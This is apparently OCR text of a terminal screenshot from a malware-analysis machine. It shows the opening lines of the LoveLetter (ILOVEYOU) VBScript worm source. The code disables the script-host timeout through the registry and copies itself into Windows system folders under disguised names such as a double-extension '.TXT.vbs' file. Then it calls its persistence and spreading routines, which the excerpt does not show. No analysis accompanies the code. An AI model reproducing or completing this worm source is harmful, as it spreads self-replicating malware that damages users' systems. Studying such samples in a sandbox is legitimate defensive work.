 iskanred@cuckoo: ~ × iskanred@cuckoo: ~ × iskanred@cuckoo: ~/malwares/loveletter ×
1 On Error Resume Next
2 dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
3 eq=""
4 ctr=0
5
6 Set fso = CreateObject("Scripting.FileSystemObject")
7 set file = fso.OpenTextFile(WScript.ScriptFullname, 1)
8 vbscopy=file.ReadAll
9
10 main()
11
12 sub main()
13   On Error Resume Next dim wscr,rr
14   set wscr=CreateObject("WScript.Shell")
15
16   rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
17
18   if (rr>=1) then
19     wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWORD"
20   end if
21
22   Set dirwin = fso.GetSpecialFolder(0)
23   Set dirsystem = fso.GetSpecialFolder(1)
24   Set dirtemp = fso.GetSpecialFolder(2)
25   Set c = fso.GetFile(WScript.ScriptFullName)
26
27   c.Copy(dirsystem&"\MSKernel.vbs")
28   c.Copy(dirwin&"\WinDLL.vbs")
29   c.Copy(dirsystem&"\RACHUNK.TXT.vbs")
30
31   regruns()
32   html()
1,1 Top